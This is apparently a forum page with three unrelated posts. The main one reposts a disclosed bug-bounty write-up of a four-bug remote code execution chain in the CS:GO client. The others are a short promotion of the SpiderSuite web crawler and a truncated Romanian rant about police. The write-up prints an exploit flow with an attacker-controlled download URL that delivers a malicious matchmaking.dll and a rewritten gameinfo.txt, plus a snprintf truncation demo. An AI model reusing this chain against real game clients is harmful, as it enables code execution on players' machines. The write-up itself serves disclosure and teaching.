Games with modding support often provide an official software development kit (SDK). While the SDK does not contain the target’s source code, the structures defined there provide valuable information on network packages and class definitions that help to understand the engine. For Valve games in particular, there have also been several source code leaks of the engine or complete games (2003, 2007, and 2020). Although the source code is often outdated and contains many, now fixed, security holes, these leaks are very helpful. Mostly because source code is simply more pleasant to read than compiler-optimized assembly. Public Research CS:GO is well known, thus we were not the first researchers looking for bugs in this game. Therefore, we searched the Internet for helpful blogposts and presentations at conferences. The information described in this public research is often reduced to the essentials and makes it easier to find one’s way around a new, complex target. Cheating Communities Super annoying in the game, loved by security researchers: Cheater communities like UnknownCheats exist. These forums provide detailed reverse engineering posts and internals to the engine. In this case, Felipe had already written a Network Cheat that contributed a lot to the understanding of the network protocol. Debug Symbols Debug symbols contain the otherwise unrecognizable function names and class structures that make reverse engineering much more convenient. Sometimes versions of the game are also intentionally shipped with debug symbols to generate better error reports. However, sometimes programmers forget to remove the debug symbols from the final binaries of the game. Programmers are humans, and humans make mistakes. CS:GO Binary with Debug Symbols The CS:GO version for macOS from April 2017 (shown below) contained full debug symbols. Game files with symbols are many times larger than without and can therefore be identified automatically using SteamDB and old repositories. 2017-04-26T00:15:42+00:00 [M:8167272392035836136] csgo/bin/osx64/server.dylib (+9.30 MiB) bin/osx64/engine.dylib (+5.17 MiB) bin/osx64/scaleformui.dylib (+3.23 MiB) csgo/bin/osx64/client.dylib (+12.13 MiB) bin/osx64/materialsystem.dylib (+2.18 MiB) While in 2021 it was still possible to specifically download old versions using SteamCMD, the feature seems to have been disabled by Valve in the meantime. Fuzzing Despite all the information, you have to invest many hours in reverse engineering the target. Only once you have fully understood which buffer processes the network data in which virtual function with which arguments you can start doing exciting things. But the effort is worth it: we found instant client crashes using Hongfuzz, the public protobuf network structures, and libprotobuf-mutator. These crashes directly provided instruction pointer control and were thus very likely exploitable! To test the full extent and develop exploit strategies, we decided to implement our own early-stage server in Python. The discovery of four logic bugs For a target like CS:GO, due to years of development and public bug bounty program, simple bugs are most likely fixed by now. If you are only looking for stack overflows in random methods of the huge engine.dll, you will quickly give up in frustration. But it is true: every little anomaly can prove to be valuable in combination with other gaps. During the weeks of staring at the CS:GO disassembly and source-code leaks, we constantly asked ourselves the following questions: What primitives do we already have? What can we do by combining them? What security mechanisms are there? What weird edge cases might a developer not have considered? Memory corruption exploitation is hard. Although two of the three full-chain exploits submitted by us to Valve were memory corruptions, that meant extremely high overhead and always the risk that the client would crash because of an unfavorable memory allocation. Starting CS:GO and connecting to a server loading the map took several minutes each time, which made development very tough. In this post, rather then explaining weird heap feng shui mechanisms, focus on four logic bugs that together led to our goal of remote code execution on the client. The order of discovery was as follows. Bug 1: Execution of privileged commands from the server This bug allows the attacker to execute “privileged” commands on the client that usually only work in the single player mode To verify that our custom python CS:GO server is actually working, we sent the command echo Hello World! to the client via CNETMsg_StringCmd and, as expected, received the output Hello World! on the game console. Randomly, we also tried sending the quit command. And the game closed! We couldn’t believe that a server is allowed to do that. As it turns out, it is usually not allowed to do so: With the help of SourceMod, a source engine modding framework that can also send messages to the client, we recreated the same setup with an official and modded server. The result: FCVAR_SERVER_CAN_EXECUTE prevented server running command: quit. Did we find our entry bug? How exactly does the bug occur? Source engine single-player games internally use a locally hosted source engine server. The single-player client then connects to its own server to join the game. This single-player server should of course have far-reaching rights, e.g., to change the keyboard layout on the client or to take screenshots. A multi-player server is recognized as a local, and thus privileged, single player server if only a maximum of one client can connect to the server. The vulnerability is in the determination of the server type: The maximal number of clients that can connect to the server is controlled by the variable m_nMaxClients and is received by the client when connecting to a server. By chance, our Python server had set the variable m_nMaxClients to 1. And with this we could execute privileged commands on the client! Host_IsSinglePlayerGame Check Bug 2: Arbitrary file download due to extension stripping This bug allows the attacker to download files with arbitrary file extensions, bypassing the extension filter Source engine servers can send additional game files such as maps or player models to the client. The data transfer can be done either via the source network protocol or HTTP fast_dl. To prevent malicious files from being sent to the client, certain file extensions like *.exe, *.dll, *.ini are blocked. If the fast_dl option is set, additional content is loaded from a specified HTTP server rather then from the CS:GO server directly. The URL is dynamically generated from the server name and the full file name by the snprintf(p_cResult, 256, "%s/%s", p_cServerName, p_cFileName) function. The snprintf function limits the length of the resulting string to 256 characters, thus truncating unnecessary characters from the file name. But both p_cServerName and p_cFileName can have a length of 256 characters each! A file name like ././[..]/file.AAA.BBB can be terminated specifically after the .AAA extension, as the .BBB part is truncated by the snprintf function. The filter for potentially dangerous files can thus be bypassed completely! The following source snipped illustrates that the extension is stripped: #include <stdio.h> int main() { unsigned char p_cResult[32]; // String fits into 32 byte and includes the `.bsp` part snprintf(p_cResult, 32, "%s/%s", "AAAAAAAAAAAAAAAA", "evil.dll.bsp"); printf("%s\n", p_cResult); // Output: AAAAAAAAAAAAAAAA/evil.dll.bsp // Long enough string to truncate the `.bsp` part snprintf(p_cResult, 32, "%s/%s", "AAAAAAAAAAAAAAAAAAAAAA", "evil.dll.bsp"); printf("%s\n", p_cResult); // Output: AAAAAAAAAAAAAAAAAAAAAA/evil.dll return 0; } Vulnerable snprintf function cuts remaining data from string This vulnerability was found through code analysis of the fast_dl protocol, which has not changed much in recent years. Bug 3: Arbitrary text file write in game directory This bug allows the attacker to (over)write arbitrary files in the game folder At this point, we were not sure how to combine the two previous bugs. Therefore, we searched the CS:GO binary for helpful privileged commands. With the con_logfile command, we surprisingly discovered that this command could write arbitrary *.log files to arbitrary game folders. Due to a similar extension stripping bug by snprintf it was also possible to specify an arbitrary file extension and thus write text files with arbitrary contents and an arbitrary extension. Specifically, this bug could be used to create a new configuration file cfg/leak.log with arbitrary CS:GO commands. The leak.log “config” file could then the loaded by the exec leak.log command, reading the file from the cfg folder. Bug 4: Fallback to disabled signature checks This bug allows the attacker to launch the CS:GO client in the “insecure” mode, allowing to load non-signed game binaries When starting the CS:GO client, the integrity of the game DLLs is verified via matching hash values. Only after this verification it is possible to play on official servers. If the DLL verification fails, a fallback to the insecure mode occurs. This can also be achieved by the additional command line argument -insecure. Only in this mode, additional DLLs not located in the bin/ game path can be loaded. If the attacker succeeds in making the DLL verification fail, they can create their own DLLs, refer to these DLLs in the configuration and achieve command execution. On Windows, an attacker can specify code that is executed when the DLL is loaded into a process. Thus, the attacker can execute arbitrary code on the client system. Windows prevents the overwriting of DLLs, which are loaded in a running process. Therefore, we had to find a DLL that is verified at game start but is not loaded into the process. Fortunately, we found that the client.dll had been replaced by the client_panorama.dll and is therefore no longer loaded, but is still verified! Overwriting client.dll with arbitrary text (bug 3) thus caused the verification to fail. Full logic bug chain The full bug chain uses all four bugs to: execute privileged commands on the client download a malicious DLL to the game directory replace the gameinfo.txt so that the malicious DLL is loaded on game startup corrupt the client.dll to achieve a fallback to the insecure mode To understand the following steps, we still need to introduce two elements typical for source engines: the gameinfo.txt and CVars: Gameinfo.txt All source engine based games are actually “add-ons” to the basic Half-Life game. Assets and DLLs for the game are loaded from a special path defined in the file gameinfo.txt: "GameInfo" { game "Counter-Strike: Global Offensive" title "COUNTER-STRIKE'" title2 "GO" type multiplayer_only [ ...] FileSystem { SteamAppId 730 // This will mount all the GCFs we need (240=CS:S, 220=HL2). ToolsAppId 211 SearchPaths { Game |gameinfo_path|/exploit // NOTE: Added by our exploit Game |gameinfo_path|. } } } By setting |gameinfo_path|/exploit as first in the FileSystem array, the engine tries to load missing DLLs from this path. Only if the element to be loaded is not found there, the original game path is used. One DLL that is loaded at game start is matchmaking.dll. This means that we can place a new matchmaking.dll and invoke arbitrary code when the CS:GO client loads the DLL. CVars CVars are a fundamental concept in SourceEngine games and appear everywhere. These variables control pretty much everything there is to set up in the game: paths, key-binds, the appearance of crosshairs, the game mode, etc. Also the legendary sv_cheats variable, which many Counter Strike players probably have already heard of, is a CVar. Depending on CVar, the settings can also be set by the server and thus override local options. Upon connecting, the client tells the server which local CVars are set at the client, so that the server can react accordingly. For example, the server can kick the client if sv_cheats is set to 1 at the client. As an attacker, we need to know the installation directory from the CS:GO client so that we can exploit bug 2 and bug 4 by taking a path that is just the right length. Unfortunately, by default, the client does not send along a CVar that contains the current game directory. We therefore use a trick to set the new CVAR GAMEBIN and have it sent back to the attacker-controlled server. The basic idea: Execute a “script” leak.log to set the CVar GAMEBIN Instruct the client to reconnect to the malicious server Upon reconnection, all CVars and set back to the malicious server The details involve invoking the path command from a config file to set the CVAR GAMEBIN to the installation path of the game. We leverage the attacker-written config file leak.log, which includes the path command. The client has to execute the config file, otherwise the CVar is not stored persistently during the next server connect. The leak.log file is executed with the exec command. Afterwards the malicous server instructs the client to reconnect. Upon reconnection, the CVar is leaked back to the server. Exploit flow Component Command Result Bug → connect Client connects to malicious, attacker controlled server → m_nMaxClients = 1 The server can now execute privileged commands on the client Bug 1 → sv_downloadurl = http://<attacker-controlled>/ The client has fast_dl http downloads enabled to download missing assets → con_logfile cfg/leak.log path con_logfile disable exec leak.log The client executes the path command and stores the result in GAMEBIN → reconnect The client reconnects and sends all CVars to the server, leaking the GAMEBIN. The server then creates the downloadtables with a precisely long filename size such that the extension is stripped Bug 2 → <fast_dl download code> The client downloads the malicious exploit/bin/matchmaking.dll and gameinfo.txt from the HTTP server Bug 2 → con_logfile ././././[…]/bin/client.dll.log The bin/client.dll is overwritten with a logfile entry (not a valid DLL anymore) Bug 3 → crash The client crashes. The user restarts the client. <startup> Invalid signature check for overwritten bin/client.dll. Fallback toinsecure and load of overwritten gameinfo.txt Bug 4 <startup> Search in SearchPaths for matchmaking.dll results in DLL found in exploit/bin/matchmaking.dll. LoadLibraryA of malicious, attacker controlled DLL and RCE Video We provide a video of the above outlined chain of the four logic bugs (see below). If you stop the video at 00:29 seconds you can notice interesting output in the CS:GO console and in the exploit server: The leaked GAMEBIN: f:\spiele\steam\steamapps\common\couter-strike global offensive\csgo\bin is retrieved from the exploit server The CS:GO console shows the very long downloaded files, which succeed for the ././[..]/bin/matchmaking.dll.stf ././[..]/gameinfo.txt.stf files. As described above, the .stf extension is stripped during the download, resulting in the download of matchmaking.dll and gameinfo.txt. Link: https://neodyme.io/blog/csgo_from_zero_to_0day/poc_rce.mp4 Closing Thoughts Often people ask us how much time we spent on building this exploit chain. Unfortunately, we can not determine the total time spent. For weeks, we met on Discord in the evening to exchange ideas, programm together and analyze our findings until late in the morning. Alain at that time had roughly 250 hours of gameplay in CS:GO and had not played a single online match. We found the bugs “relatively” quickly, but for their bug bounty program, Valve requires a full-chain exploit demonstrating RCE impact. Without the elaborate demonstration, the research would have been completed after 30% of the time. Hence, we invested quite some time in our RCE demonstration. Speaking of Valve: We became aware of Valve’s high payouts for CS:GO through various and simple looking HackerOne reports. The reports at the time only needed to demonstrate memory corruption to get the full payout. Our initial euphoria quickly sank after our three different reports were quickly declared valid, but still not fixed even after 13 months and multiple requests. After a lot of pressure and the threat of full disclosure, the bugs were finally fixed. The payout was 7.5k per bug, less than we expected. All in all a sobering experience. For us the CS:GO bug bounty journey was the first time we invested weeks of time into a project together. The takeaways for us personally were mainly: Don’t look for cricitial bugs and quick wins only. Chain your bugs to unveal their full potential. Keep your eyes open for edge cases and things devs didn’t think about. Try harder! If run against a wall search for the hole and don’t give up early. Timeline Date Action 01.03.2020 We send the initial Report with PoC video and exploit setup 01.03.2020 H1 has troubles to reproduce the issue 03.03.2020 We provide an exploit Docker setup for easier reproducability 06.03.2020 H1 still has troubles to reproduce the issue 21.03.2020 We provide a full server setup with OpenVPN for even easier reproducability 21.03.2020 H1 successfully reproduces the issue(s) and marks the report as triaged 01.06.2020 We ask for an update 03.06.2020 H1 states they are still looking into the report 18.09.2020 We ask for an update, as a total of half a year has passed by 22.10.2020 We ask again for an update 27.10.2020 H1 states that Valve is still looking into the reports 01.03.2021 We say “Happy Anniversary” and ask for an update March 2021 We contact other researchers who submitted bugs to Valve and think about complaining in our reports as collective 22.04.2021 We write a statement about our dissatisfaction with the process and “reserve the right to disclose the findings in the upcoming weeks” 26.04.2021 H1 states that they flagged the report to “internal managers” and try to speed up the process 30.04.2021 We notice that the issues have been fixed and ask for coordinated disclosure with Valve 01.05.2021 H1 says “Thanks for the report” and we receive our bounty 29.03.2022 We request report disclosure, no response so far Source: https://neodyme.io/blog/csgo_from_zero_to_0day/3 points
-
An advance cross-platform and multi-feature GUI web spider/crawler for cyber security proffesionals. Spider Suite can be used for attack surface mapping and analysis. For more information visit SpiderSuite's website. Installation and Usage Spider Suite is designed for easy installation and usage even for first timers. First, download the package of your choice. Then install the downloaded SpiderSuite package. See First time crawling with SpiderSuite article for tutorial on how to get started. For complete documentation of Spider Suite see wiki. Contributing Can you translate? Visit SpiderSuite's translation project to make translations to your native language. Not a developer? You can help by reporting bugs, requesting new features, improving the documentation, sponsoring the project & writing articles. For More information see contribution guide. Contributers 3nock (main developer) Credits This product includes software developed by the following open source projects: Google's Gumbo HTML Parser Google's Protocal bufffers SQLite database library Graphviz library Download: SpiderSuite-main.zip or git clone https://github.com/3nock/SpiderSuite Source3 points
-
Ba fraților, nu mai vorbiți prostii aici ca e plin de polițiști slugarnici la parchetarii analfabeți din statul ticălos, militienesc, escroc si preacurvit romanesc. Te trezesti cu usa sparta si cu masina de spalat demontata pe motiv ca iezista' indicii temeinice si presupuneri rezonabile ca ar fi server3 points